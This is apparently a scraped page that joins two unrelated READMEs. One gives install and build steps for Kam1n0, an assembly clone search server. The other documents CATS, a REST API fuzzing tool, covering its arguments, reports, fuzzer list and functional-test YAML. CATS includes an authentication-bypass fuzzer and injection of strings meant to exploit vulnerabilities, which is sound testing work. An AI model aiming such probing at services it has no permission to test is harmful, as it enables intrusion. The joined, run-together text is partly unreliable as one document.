Extract the two tarballs (i.e. tar –xvzf Kam1n0-IDA-Plugin.tar.gz and tar –xvzf Kam1n0-Server.tar.gz)
The Kam1n0-Server.tar.gz file will create the server directory.
Inside the server directory, you should see a file called kam1n0.properties, which is where you will set various configurations for kam1n0; this is very important.
Set kam1n0.data.path to where you would like your kam1n0-related data to be written to. We choose to put it in the same place that we keep our server. kam1n0.ida.home refers to where your IDA installation is located. Comment this line (and kam1n0.ida.batch, the line following) if you do not have IDA and don't plan to use kam1n0 for disassembly. For more (accurate) information about the kam1n0.properties file, see the kam1n0.properties.explained file.
Run kam1n0-server-workbench: java -jar kam1n0-server-workbench.jar. This should cause a window to pop up, which prompts you to actually start kam1n0. Alternatively, run kam1n0-server: java -jar kam1n0-server.jar --start. This starts the server from the console without a window.
To connect and use it, go to 127.0.0.1:8571 (the default port kam1n0 listens on should be 8571, but can be changed in kam1n0.properties) in your browser. You should see the pretty kam1n0 web UI. From there, follow the tutorial on the Kam1n0-Community repo if you do not know how to use kam1n0.
The assembly code repositories and configuration files used in previous versions (<2.0.0) are no longer supported by the latest version. Please contact us if you need to migrate your old repositories.
Clone the latest stable branch (don't forget --recursive!):
git clone --recursive -b master2.x --single-branch https://github.com/McGill-DMaS/Kam1n0-CommunityIntelliJ: Import the root /kam1n0/kam1n0/ as a maven project. All the submodules will be loaded accordingly. EclipseEE: Add the cloned git repository to the git view. Import all maven projects from the git repository. You may need to modify the classpath to address any error. All the resources path are dynamically modified when running inside an IDE (through the kam1n0-resources submodule).
To build the project:
cd /kam1n0/kam1n0
mvn -DskipTests clean package
mvn -DskipTests package
The resulting binaries can be found in /kam1n0/build-bins/
To run the test code, you will need to first download chromedriver.exe from http://chromedriver.chromium.org/ and add its absolute path into an environment variable named webdriver.chrome.driver. It is also required that there is a chrome browser installed in the system. The test code will launch a browser instance to test the UI interfaces. The complete testing procedure will take approximately 3 hours.
cd /kam1n0/kam1n0
mvn -DskipTests clean package # you can skip this one if you already built the package
mvn -DskipTests package       # you can skip this one if you already built the package
mvn -DforkMode=never test
These commands only compiles java with pre-compiled wheels of libvex and z3. It works out-of-the-box. The build of libvex and z3 is platform-dependent. We use a fork of libvex from Angr. More serious build scripts as well as installers for windows/linux can be found under /kam1n0-builds/
We have a Jenkin server for contineous development and delivery. Latest stable release will be posted here. Periodically we will synchronize our internal experimental branch with this repository.
The software was developed by Steven H. H. Ding, Miles Q. Li, and Benjamin C. M. Fung in the McGill Data Mining and Security Lab and Queen's L1NNA Research Laboratory in Canada. It is distributed under the Apache License Version 2.0. Please refer to LICENSE.txt for details.
Copyright 2014-2021 McGill University and the Researchers. All rights reserved.

REST API fuzzer and negative testing tool. Run thousands of self-healing API tests within minutes with no coding effort!
By using a simple and minimal syntax, with a flat learning curve, CATS (Contract Auto-generated Tests for Swagger) enables you to generate thousands of API tests within minutes with no coding effort. All tests are generated, run and reported automatically based on a pre-defined set of 89 Fuzzers. The Fuzzers cover a wide range of input data from fully random large Unicode values to well crafted, context dependant values based on the request data types and constraints. Even more, you can leverage the fact that CATS generates request payloads dynamically and write simple end-to-end functional tests.

This is a list of articles with step-by-step guides on how to use CATS:
> brew tap endava/tap
> brew install catsCATS is bundled both as an executable JAR or a native binary. The native binaries do not need Java installed.
After downloading your OS native binary, you can add it in classpath so that you can execute it as any other command line tool:
sudo cp cats /usr/local/bin/catsYou can also get autocomplete by downloading the cats_autocomplete script and do:
source cats_autocompleteTo get persistent autocomplete, add the above line in ~/.zshrc or ./bashrc, but make sure you put the fully qualified path for the cats_autocomplete script.
You can also check the cats_autocomplete source for alternative setup.
There is no native binary for Windows, but you can use the uberjar version. This requires Java 11+ to be installed.
You can run it as java -jar cats.jar.
Head to the releases page to download the latest versions: https://github.com/Endava/cats/releases.
You can build CATS from sources on you local box. You need Java 11+. Maven is already bundled.
Before running the first build, please make sure you do a ./mvnw clean. CATS uses a fork ok OKHttpClient which will install locally under the 4.9.1-CATS version, so don't worry about overriding the official versions.
You can use the following Maven command to build the project:
./mvnw package -Dquarkus.package.type=uber-jar
cp target/
You will end up with a cats.jar in the target folder. You can run it wih java -jar cats.jar ....
You can also build native images using a GraalVM Java version.
./mvnw package -Pnative
Note: You will need to configure Maven with a Github PAT with read-packages scope to get some dependencies for the build.
You may see some ERROR log messages while running the Unit Tests. Those are expected behaviour for testing the negative scenarios of the Fuzzers.
Blackbox mode means that CATS doesn't need any specific context. You just need to provide the service URL, the OpenAPI spec and most probably authentication headers.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --blackboxIn blackbox mode CATS will only report ERRORs if the received HTTP response code is a 5XX. Any other mismatch between what the Fuzzer expects vs what the service returns (for example service returns 400 and service returns 200) will be ignored.
The blackbox mode is similar to a smoke test. It will quickly tell you if the application has major bugs that must be addressed immediately.
The real power of CATS relies on running it in a non-blackbox mode also called context mode. Each Fuzzer has an expected HTTP response code based on the scenario under test and will also check if the response is matching the schema defined in the OpenAPI spec specific to that response code. This will allow you to tweak either your OpenAPI spec or service behaviour in order to create good quality APIs and documentation and also to avoid possible serious bugs.
Running CATS in context mode usually implies providing it a --refData file with resource identifiers specific to the business logic. CATS cannot create data on its own (yet), so it's important that any request field or query param that requires pre-existence of those entities/resources to be created in advance and added to the reference data file.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --refData=referenceData.ymlYou may notice a significant number of tests marked as skipped. CATS will try to apply all Fuzzers to all fields, but this is not always possible. For example the BooleanFieldsFuzzer cannot be applied to String fields. This is why that test attempt will be marked as skipped. It was an intentional decision to also report the skipped tests in order to show that CATS actually tries all the Fuzzers on all the fields/paths/endpoints.
Additionally, CATS support a lot more arguments that allows you to restrict the number of fuzzers, provide timeouts, limit the number of requests per minute and so on.
CATS generates tests based on configured Fuzzers. Each Fuzzer has a specific scenario and a specific expected result. The CATS engine will run the scenario, get the result from the service and match it with the Fuzzer expected result. Depending on the matching outcome, CATS will report as follows:
INFO/SUCCESS is expected and documented behaviour. No need for action.WARN is expected but undocumented behaviour or some misalignment between the contract and the service. This will ideally be actioned.ERROR is abnormal/unexpected behaviour. This must be actioned.CATS will iterate through all endpoints, all HTTP methods and all the associated requests bodies and parameters (including multiple combinations when dealing with oneOf/anyOf elements) and fuzz their values considering their defined data type and constraints. The actual fuzzing depends on the specific Fuzzer executed. Please see the list of fuzzers and their behaviour. There are also differences on how the fuzzing works depending on the HTTP method:
This means that for methods with request bodies (POST,PUT) that have also URL/path parameters, you need to supply the path parameters via urlParams or the referenceData file as failure to do so will result in Illegal character in path at index ... errors.
HTML_JS is the default report produced by CATS. The execution report in placed a folder called cats-report/TIMESTAMP or cats-report depending on the --timestampReports argument. The folder will be created inside the current folder (if it doesn't exist) and for each run a new subfolder will be created with the TIMESTAMP value when the run started. This allows you to have a history of the runs. The report itself is in the index.html file, where you can:
All, Success, Warn and Error
Fuzzer so that you can only see the runs for that specific Fuzzer
Along with the summary from index.html each individual test will have a specific TestXXX.html page with more details, as well as a json version of the test which can be latter replayed using > cats replay TestXXX.json.
Understanding the Result Reason values:
Unexpected Exception - reported as error; this might indicate a possible bug in the service or a corner case that is not handled correctly by CATSNot Matching Response Schema - reported as a warn; this indicates that the service returns an expected response code and a response body, but the response body does not match the schema defined in the contractUndocumented Response Code - reported as a warn; this indicates that the service returns an expected response code, but the response code is not documented in the contractUnexpected Response Code - reported as an error; this indicates a possible bug in the service - the response code is documented, but is not expected for this scenarioUnexpected Behaviour - reported as an error; this indicates a possible bug in the service - the response code is neither documented nor expected for this scenarioNot Found - reported as an error in order to force providing more context; this indicates that CATS needs additional business context in order to run successfully - you can do this using the --refData and/or --urlParams arguments
And this is what you get when you click on a specific test:


This format is similar with HTML_JS, but you cannot do any filtering or sorting.
CATS also supports JUNIT output. The output will be a single testsuite that will incorporate all tests grouped by Fuzzer name. As the JUNIT format does not have the concept of warning the following mapping is used:
error is reported as JUNIT error
failure is not used at allwarn is reported as JUNIT skipped
skipped is reported as JUNIT disabled
The JUNIT report is written as junit.xml in the cats-report folder. Individual tests, both as .html and .json will also be created.
CATS has a significant number of Fuzzers. Currently, 89 and growing. Some of the Fuzzers are executing multiple tests for every given field within the request. For example the ControlCharsOnlyInFieldsFuzzer has 63 control chars values that will be tried for each request field. If a request has 15 fields for example, this will result in 1020 tests. Considering that there are additional Fuzzers with the same magnitude of tests being generated, you can easily get to 20k tests being executed on a typical run. This will result in huge reports and long run times (i.e. minutes, rather than seconds).
Below are some recommended strategies on how you can separate the tests in chunks which can be executed as stages in a deployment pipeline, one after the other.
You can use the --paths=PATH argument to run CATS sequentially for each path.
You can use the --checkXXX arguments to run CATS only with specific Fuzzers like: --checkHttp, -checkFields, etc.
You can use various arguments like --fuzzers=Fuzzer1,Fuzzer2 or -skipFuzzers=Fuzzer1,Fuzzer2 to either include or exclude specific Fuzzers. For example, you can run all Fuzzers except for the ControlChars and Whitespaces ones like this: --skipFuzzers=ControlChars,Whitesspaces. This will skip all Fuzzers containing these strings in their name. After, you can create an additional run only with these Fuzzers: --fuzzers=ControlChars,Whitespaces.
These are just some recommendations on how you can split the types of tests cases. Depending on how complex your API is, you might go with a combination of the above or with even more granular splits.
Please note that due to the fact that ControlChars, Emojis and Whitespaces generate huge number of tests even for small OpenAPI contracts, they are disabled by default. You can enable them using the --includeControlChars, --includeWhitespaces and/or --includeEmojis arguments. The recommendation is to run them in separate runs so that you get manageable reports and optimal running times.
By default, CATS will report WARNs and ERRORs according to the specific behaviour of each Fuzzer. There are cases though when you might want to focus only on critical bugs. You can use the --ignoreResponseXXX arguments to supply a list of response codes, response sizes, word counts, line counts or response body regexes that should be ignored as issues (overriding the Fuzzer behaviour) and report those cases as success instead or WARN or ERROR. For example, if you want CATS to report ERRORs only when there is an Exception or the service returns a 500, you can use this: --ignoreResultCodes="2xx,4xx".
You can also choose to ignore checks done by the Fuzzers. By default, each Fuzzer has an expected response code, based on the scenario under test and will report and WARN the service returns the expected response code, but the response code is not documented inside the contract. You can make CATS ignore the undocumented response code checks (i.e. checking expected response code inside the contract) using the --ignoreResponseCodeUndocumentedCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
Additionally, you can also choose to ignore the response body checks. By default, on top of checking the expected response code, each Fuzzer will check if the response body matches what is defined in the contract and will report an WARN if not matching. You can make CATS ignore the response body checks using the --ingoreResponseBodyCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
When CATS runs, for each test, it will export both an HTML file that will be linked in the final report and individual JSON files. The JSON files can be used to replay that test. When replaying a test (or a list of tests), CATS won't produce any report. The output will be solely available in the console. This is useful when you want to see the exact behaviour of the specific test or attach it in a bug report for example.
The syntax for replaying tests is the following:
> cats replay "Test1,Test233,Test15.json,dir/Test19.json"Some notes on the above example:
,
Test15.json in the current folder and Test19.json in the dir foldercats-report folder i.e. cats-report/Test1.json and cats-report/Test233.json
To list all available commands, run:
> cats -hAll available subcommands are listed below:
> cats help or cats -h will list all available options
> cats list --fuzzers will list all the existing fuzzers, grouped on categories
> cats list --fieldsFuzzingStrategy will list all the available fields fuzzing strategies
> cats list --paths --contract=CONTRACT will list all the paths available within the contract
> cats replay "test1,test2" will replay the given tests test1 and test2
> cats fuzz will fuzz based on a given request template, rather than an OpenAPI contract
> cats run will run functional and targeted security tests written in the CATS YAML format
> cats lint will run OpenAPI contract linters, also called ContractInfoFuzzers
--contract=LOCATION_OF_THE_CONTRACT supplies the location of the OpenApi or Swagger contract.--server=URL supplies the URL of the service implementing the contract.--basicauth=USR:PWD supplies a username:password pair, in case the service uses basic auth.--fuzzers=LIST_OF_FUZZERS supplies a comma separated list of fuzzers. The supplied list of Fuzzers can be partial names, not full Fuzzer names. CATS which check for all Fuzzers containing the supplied strings. If the argument is not supplied, all fuzzers will be run.--log=PACKAGE:LEVEL can configure custom log level for a given package. You can provide a comma separated list of packages and levels. This is helpful when you want to see full HTTP traffic: --log=org.apache.http.wire:debug or suppress CATS logging: --log=com.endava.cats:warn
--paths=PATH_LIST supplies a comma separated list of OpenApi paths to be tested. If no path is supplied, all paths will be considered.--skipPaths=PATH_LIST a comma separated list of paths to ignore. If no path is supplied, no path will be ignored--fieldsFuzzingStrategy=STRATEGY specifies which strategy will be used for field fuzzing. Available strategies are ONEBYONE, SIZE and POWERSET. More information on field fuzzing can be found in the sections below.--maxFieldsToRemove=NUMBER specifies the maximum number of fields to be removed when using the SIZE fields fuzzing strategy.--refData=FILE specifies the file containing static reference data which must be fixed in order to have valid business requests. This is a YAML file. It is explained further in the sections below.--headers=FILE specifies a file containing headers that will be added when sending payloads to the endpoints. You can use this option to add oauth/JWT tokens for example.--edgeSpacesStrategy=STRATEGY specifies how to expect the server to behave when sending trailing and prefix spaces within fields. Possible values are trimAndValidate and validateAndTrim.--sanitizationStrategy=STRATEGY specifies how to expect the server to behave when sending Unicode Control Chars and Unicode Other Symbols within the fields. Possible values are sanitizeAndValidate and validateAndSanitize
--urlParams A comma separated list of 'name:value' pairs of parameters to be replaced inside the URLs. This is useful when you have static parameters in URLs (like 'version' for example).--functionalFuzzerFile a file used by the FunctionalFuzzer that will be used to create user-supplied payloads.--skipFuzzers=LIST_OF_FIZZERs a comma separated list of fuzzers that will be skipped for all paths. You can either provide full Fuzzer names (for example: --skippedFuzzers=VeryLargeStringsFuzzer) or partial Fuzzer names (for example: --skipFuzzers=VeryLarge). CATS will check if the Fuzzer names contains the string you provide in the arguments value.--skipFields=field1,field2#subField1 a comma separated list of fields that will be skipped by replacement Fuzzers like EmptyStringsInFields, NullValuesInFields, etc.--httpMethods=PUT,POST,etc a comma separated list of HTTP methods that will be used to filter which http methods will be executed for each path within the contract--securityFuzzerFile A file used by the SecurityFuzzer that will be used to inject special strings in order to exploit possible vulnerabilities--printExecutionStatistics If supplied (no value needed), prints a summary of execution times for each endpoint and HTTP method. By default this will print a summary for each endpoint: max, min and average. If you want detailed reports you must supply --printExecutionStatistics=detailed
--timestampReports If supplied (no value needed), it will output the report still inside the cats-report folder, but in a sub-folder with the current timestamp--reportFormat=FORMAT Specifies the format of the CATS report. Supported formats: HTML_ONLY, HTML_JS or JUNIT. You can use HTML_ONLY if you want the report to not contain any Javascript. This is useful in CI environments due to Javascript content security policies. Default is HTML_JS which includes some sorting and filtering capabilities.--useExamples If true (default value when not supplied) then CATS will use examples supplied in the OpenAPI contact. If false CATS will rely only on generated values--checkFields If supplied (no value needed), it will only run the Field Fuzzers--checkHeaders If supplied (no value needed), it will only run the Header Fuzzers--checkHttp If supplied (no value needed), it will only run the HTTP Fuzzers--includeWhitespaces If supplied (no value needed), it will include the Whitespaces Fuzzers--includeEmojis If supplied (no value needed), it will include the Emojis Fuzzers--includeControlChars If supplied (no value needed), it will include the ControlChars Fuzzers--includeContract If supplied (no value needed), it will include ContractInfoFuzzers
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key from the sslKeystore
--proxyHost The proxy server's host name (if running behind proxy)--proxyPort The proxy server's port number (if running behind proxy)--maxRequestsPerMinute Maximum number of requests per minute; this is useful when APIs have rate limiting implemented; default is 10000--connectionTimeout Time period in seconds which CATS should establish a connection with the server; default is 10 seconds--writeTimeout Maximum time of inactivity in seconds between two data packets when sending the request to the server; default is 10 seconds--readTimeout Maximum time of inactivity in seconds between two data packets when waiting for the server's response; default is 10 seconds--dryRun If provided, it will simulate a run of the service with the supplied configuration. The run won't produce a report, but will show how many tests will be generated and run for each OpenAPI endpoint--ignoreResponseCodes HTTP_CODES_LIST a comma separated list of HTTP response codes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR. You can use response code families as 2xx, 4xx, etc. If provided, all Contract Fuzzers will be skipped.--ignoreResponseSize SIZE_LIST a comma separated list of response sizes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseWords COUNT_LIST a comma separated list of words count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseLines LINES_COUNT a comma separated list of lines count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseRegex a REGEX that will match against the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--tests TESTS_LIST a comma separated list of executed tests in JSON format from the cats-report folder. If you supply the list without the .json extension CATS will search the test in the cats-report folder--ignoreResponseCodeUndocumentedCheck If supplied (not value needed) it won't check if the response code received from the service matches the value expected by the fuzzer and will return the test result as SUCCESS instead of WARN--ignoreResponseBodyCheck If supplied (not value needed) it won't check if the response body received from the service matches the schema supplied inside the contract and will return the test result as SUCCESS instead of WARN--blackbox If supplied (no value needed) it will ignore all response codes except for 5XX which will be returned as ERROR. This is similar to --ignoreResponseCodes="2xx,4xx"
--contentType A custom mime type if the OpenAPI spec uses content type negotiation versioning.--outoput The path where the CATS report will be written. Default is cats-report in the current directory--skipReportingForIgnoredCodes Skip reporting entirely for the any ignored arguments provided in --ignoreResponseXXX
> cats --contract=my.yml --server=https://locathost:8080 --checkHeadersThis will run CATS against http://localhost:8080 using my.yml as an API spec and will only run the HTTP headers Fuzzers.
To get a list of fuzzers run cats list --fuzzers. A list of all available fuzzers will be returned, along with a short description for each.
There are multiple categories of Fuzzers available:
Field Fuzzers which target request body fields or path parametersHeader Fuzzers which target HTTP headersHTTP Fuzzers which target just the interaction with the service (without fuzzing fields or headers)Additional checks which are not actually using any fuzzing, but leverage the CATS internal model of running the tests as Fuzzers:
ContractInfo Fuzzers which checks the contract for API good practicesSpecial Fuzzers a special category which need further configuration and are focused on more complex activities like functional flow, security testing or supplying your own request templates, rather than OpenAPI specsCATS has currently 42 registered Field Fuzzers:
BooleanFieldsFuzzer - iterate through each Boolean field and send random strings in the targeted fieldDecimalFieldsLeftBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the left side in the targeted fieldDecimalFieldsRightBoundaryFuzzer - iterate through each Number field (either float or double) and send requests with outside the range values on the right side in the targeted fieldDecimalValuesInIntegerFieldsFuzzer - iterate through each Integer field and send requests with decimal values in the targeted fieldEmptyStringValuesInFieldsFuzzer - iterate through each field and send requests with empty String values in the targeted fieldExtremeNegativeValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the lowest value possible (-999999999999999999999999999999999999999999.99999999999 for no format, -3.4028235E38 for float and -1.7976931348623157E308 for double) in the targeted fieldExtremeNegativeValueIntegerFieldsFuzzer - iterate through each Integer field and send requests with the lowest value possible (-9223372036854775808 for int32 and -18446744073709551616 for int64) in the targeted fieldExtremePositiveValueDecimalFieldsFuzzer - iterate through each Number field and send requests with the highest value possible (999999999999999999999999999999999999999999.99999999999 for no format, 3.4028235E38 for float and 1.7976931348623157E308 for double) in the targeted fieldExtremePositiveValueInIntegerFieldsFuzzer - iterate through each Integer field and send requests with the highest value possible (9223372036854775807 for int32 and 18446744073709551614 for int64) in the targeted fieldIntegerFieldsLeftBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the left side in the targeted fieldIntegerFieldsRightBoundaryFuzzer - iterate through each Integer field and send requests with outside the range values on the right side in the targeted fieldInvalidValuesInEnumsFieldsFuzzer - iterate through each ENUM field and send invalid valuesLeadingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode whitespaces and invisible separators prefixing the current value in the targeted fieldLeadingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with Unicode control chars prefixing the current value in the targeted fieldLeadingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with single code points emojisLeadingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values prefixed with multi code points emojisMaxLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have maxLength declared and send requests with values matching the maxLength size/value in the targeted fieldMaximumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have maximum declared and send requests with values matching the maximum size/value in the targeted fieldMinLengthExactValuesInStringFieldsFuzzer - iterate through each String fields that have minLength declared and send requests with values matching the minLength size/value in the targeted fieldMinimumExactValuesInNumericFieldsFuzzer - iterate through each Number and Integer fields that have minimum declared and send requests with values matching the minimum size/value in the targeted fieldNewFieldsFuzzer - send a 'happy' flow request and add a new field inside the request called 'catsFuzzyField'NullValuesInFieldsFuzzer - iterate through each field and send requests with null values in the targeted fieldOnlyControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send values with control chars onlyOnlyWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send values with unicode separators onlyOnlySingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with single code point emojis onlyOnlyMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values with multi code point emojis onlyRemoveFieldsFuzzer - iterate through each request fields and remove certain fields according to the supplied 'fieldsFuzzingStrategy'StringFieldsLeftBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the left side in the targeted fieldStringFieldsRightBoundaryFuzzer - iterate through each String field and send requests with outside the range values on the right side in the targeted fieldStringFormatAlmostValidValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are almost valid (i.e. email@yhoo. for email, 888.1.1. for ip, etc) in the targeted fieldStringFormatTotallyWrongValuesFuzzer - iterate through each String field and get its 'format' value (i.e. email, ip, uuid, date, datetime, etc); send requests with values which are totally wrong (i.e. abcd for email, 1244. for ip, etc) in the targeted fieldStringsInNumericFieldsFuzzer - iterate through each Integer (int, long) and Number field (float, double) and send requests having the fuzz string value in the targeted fieldTrailingWhitespacesInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode whitespaces and invisible separators in the targeted fieldTrailingControlCharsInFieldsTrimValidateFuzzer - iterate through each field and send requests with trailing with Unicode control chars in the targeted fieldTrailingSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with single code point emojisTrailingMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values trailed with multi code point emojisVeryLargeStringsFuzzer - iterate through each String field and send requests with very large values (40000 characters) in the targeted fieldWithinControlCharsInFieldsSanitizeValidateFuzzer - iterate through each field and send values containing unicode control charsWithinSingleCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing single code point emojisWithinMultiCodePointEmojisInFieldsTrimValidateFuzzer - iterate through each field and send values containing multi code point emojisZalgoTextInStringFieldsValidateSanitizeFuzzer - iterate through each field and send values containing zalgo textYou can run only these Fuzzers by supplying the --checkFields argument.
CATS has currently 28 registered Header Fuzzers:
AbugidasCharsInHeadersFuzzer - iterate through each header and send requests with abugidas chars in the targeted headerCheckSecurityHeadersFuzzer - check all responses for good practices around Security related headers like: [{name=Cache-Control, value=no-store}, {name=X-XSS-Protection, value=1; mode=block}, {name=X-Content-Type-Options, value=nosniff}, {name=X-Frame-Options, value=DENY}]DummyAcceptHeadersFuzzer - send a request with a dummy Accept header and expect to get 406 codeDummyContentTypeHeadersFuzzer - send a request with a dummy Content-Type header and expect to get 415 codeDuplicateHeaderFuzzer - send a 'happy' flow request and duplicate an existing headerEmptyStringValuesInHeadersFuzzer - iterate through each header and send requests with empty String values in the targeted headerExtraHeaderFuzzer - send a 'happy' flow request and add an extra field inside the request called 'Cats-Fuzzy-Header'LargeValuesInHeadersFuzzer - iterate through each header and send requests with large values in the targeted headerLeadingControlCharsInHeadersFuzzer - iterate through each header and prefix values with control charsLeadingWhitespacesInHeadersFuzzer - iterate through each header and prefix value with unicode separatorsLeadingSpacesInHeadersFuzzer - iterate through each header and send requests with spaces prefixing the value in the targeted headerRemoveHeadersFuzzer - iterate through each header and remove different combinations of themOnlyControlCharsInHeadersFuzzer - iterate through each header and replace value with control charsOnlySpacesInHeadersFuzzer - iterate through each header and replace value with spacesOnlyWhitespacesInHeadersFuzzer - iterate through each header and replace value with unicode separatorsTrailingSpacesInHeadersFuzzer - iterate through each header and send requests with trailing spaces in the targeted header \TrailingControlCharsInHeadersFuzzer - iterate through each header and trail values with control charsTrailingWhitespacesInHeadersFuzzer - iterate through each header and trail values with unicode separatorsUnsupportedAcceptHeadersFuzzer - send a request with an unsupported Accept header and expect to get 406 codeUnsupportedContentTypesHeadersFuzzer - send a request with an unsupported Content-Type header and expect to get 415 codeZalgoTextInHeadersFuzzer - iterate through each header and send requests with zalgo text in the targeted headerYou can run only these Fuzzers by supplying the --checkHeaders argument.
CATS has currently 6 registered HTTP Fuzzers:
BypassAuthenticationFuzzer - check if an authentication header is supplied; if yes try to make requests without itDummyRequestFuzzer - send a dummy json request {'cats': 'cats'}HappyFuzzer - send a request with all fields and headers populatedHttpMethodsFuzzer - iterate through each undocumented HTTP method and send an empty requestMalformedJsonFuzzer - send a malformed json request which has the String 'bla' at the endNonRestHttpMethodsFuzzer - iterate through a list of HTTP method specific to the WebDav protocol that are not expected to be implemented by REST APIsYou can run only these Fuzzers by supplying the --checkHttp argument.
Usually a good OpenAPI contract must follow several good practices in order to make it easy digestible by the service clients and act as much as possible as self-sufficient documentation:
json types and propertiesPOST, PATCH and PUT requestsCorrelationIds/TraceIds within headersxml payload unless there is a really good reason (like documenting an old API for example)Pet with a property named pet)CATS has currently 9 registered ContractInfo Fuzzers:
HttpStatusCodeInValidRangeFuzzer - verifies that all HTTP response codes are within the range of 100 to 599NamingsContractInfoFuzzer - verifies that all OpenAPI contract elements follow REST API naming good practicesPathTagsContractInfoFuzzer - verifies that all OpenAPI paths contain tags elements and checks if the tags elements match the ones declared at the top levelRecommendedHeadersContractInfoFuzzer - verifies that all OpenAPI contract paths contain recommended headers like: CorrelationId/TraceId, etc.RecommendedHttpCodesContractInfoFuzzer - verifies that the current path contains all recommended HTTP response codes for all operationsSecuritySchemesContractInfoFuzzer - verifies if the OpenApi contract contains valid security schemas for all paths, either globally configured or per pathTopLevelElementsContractInfoFuzzer - verifies that all OpenAPI contract level elements are present and provide meaningful information: API description, documentation, title, version, etc.VersionsContractInfoFuzzer - verifies that a given path doesn't contain versioning informationXmlContentTypeContractInfoFuzzer - verifies that all OpenAPI contract paths responses and requests does not offer application/xml as a Content-TypeYou can run only these Fuzzers using > cats lint --contract=CONTRACT.
You can leverage CATS super-powers of self-healing and payload generation in order to write functional tests. This is achieved using the so called FunctionaFuzzer, which is not a Fuzzer per se, but was named as such for consistency. The functional tests are written in a YAML file using a simple DSL. The DSL supports adding identifiers, descriptions, assertions as well as passing variables between tests. The cool thing is that, by leveraging the fact that CATS generates valid payload, you only need to override values for specific fields. The rest of the information will be populated by CATS using valid data, just like a 'happy' flow request.
It's important to note that reference data won't get replaced when using the FunctionalFuzzer. So if there are reference data fields, you must also supply those in the FunctionalFuzzer.
The FunctionalFuzzer will only trigger if a valid functionalFuzzer.yml file is supplied. The file has the following syntax:
/path:
    testNumber:
        description: Short description of the test
        prop: value
        prop#subprop: value
        prop7:
          - value1
          - value2
          - value3
        oneOfSelection:
          element#type: "Value"
        expectedResponseCode: HTTP_CODE
        httpMethod: HTTP_NETHOD
And a typical run will look like:
> cats run functionalFuzzer.yml -c contract.yml -s http://localhost:8080This is a description of the elements within the functionalFuzzer.yml file:
description of the test. This will be set as the Scenario description. If you don't supply a description the testNumber will be used instead.test1, test2, etc.expectedResponseCode is mandatory, otherwise the Fuzzer will ignore this test. The expectedResponseCode tells CATS what to expect from the service when sending this test.prop7 has 3 values. This will actually result in 3 tests, one for each value.httpMethod doesn't exist in the OpenAPI given path, a warning will be issued and no test will be executedhttpMethod is not a valid HTTP method, a warning will be issued and no test will be executedoneOf element to allow multiple request types, you can control which of the possible types the FunctionalFuzzer will apply to using the oneOfSelection keyword. The value of the oneOfSelection keyword must match the fully qualified name of the discriminator.oneOfSelection is supplied, and the request payload accepts multiple oneOf elements, than a custom test will be created for each type of payload# as in the example above instead of .
When you have request payloads which can take multiple object types, you can use the oneOfSelection keyword to specify which of the possible object types is required by the FunctionalFuzzer. If you don't provide this element, all combinations will be considered. If you supply a value, this must be exactly the one used in the discriminator.
As CATs mostly relies on generated data with small help from some reference data, testing complex business scenarios with the pre-defined Fuzzers is not possible. Suppose we have an endpoint that creates data (doing a POST), and we want to check its existence (via GET). We need a way to get some identifier from the POST call and send it to the GET call. This is now possible using the FunctionalFuzzer. The functionalFuzzerFile can have an output entry where you can state a variable name, and its fully qualified name from the response in order to set its value. You can then refer the variable using ${variable_name} from another test in order to use its value.
Here is an example:
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Suppose the test_1 execution outputs:
{
  "pet":
    {
      "id" : 2
    }
}
When executing test_1 the value of the pet id will be stored in the petId variable (value 2). When executing test_2 the id parameter will be replaced with the petId variable (value 2) from the previous case.
Please note: variables are visible across all custom tests; please be careful with the naming as they will get overridden.
The FunctionalFuzzer can verify more than just the expectedResponseCode. This is achieved using the verify element. This is an extended version of the above functionalFuzzer.yml file.
/pet:
    test_1:
      description: Create a Pet
      httpMethod: POST
      name: "My Pet"
      expectedResponseCode: 200
      output:
        petId: pet#id
      verify:
        pet#name: "Baby"
        pet#id: "[0-9]+"
/pet/{id}:
    test_2:
      description: Get a Pet
      id: ${petId}
      expectedResponseCode: 200
Considering the above file:
FunctionalFuzzer will check if the response has the 2 elements pet#name and pet#id
pet#name has the Baby value and that the pet#id is numericThe following json response will pass test_1:
{
  "pet":
    {
      "id" : 2,
      "name": "Baby"
    }
}
But this one won't (pet#name is missing):
{
  "pet":
    {
      "id" : 2
    }
}
You can also refer to request fields in the verify section by using the ${request#..} qualifier. Using the above example, by having the following verify section:
/pet:
  test_1:
    description: Create a Pet
    httpMethod: POST
    name: "My Pet"
    expectedResponseCode: 200
    output:
      petId: pet#id
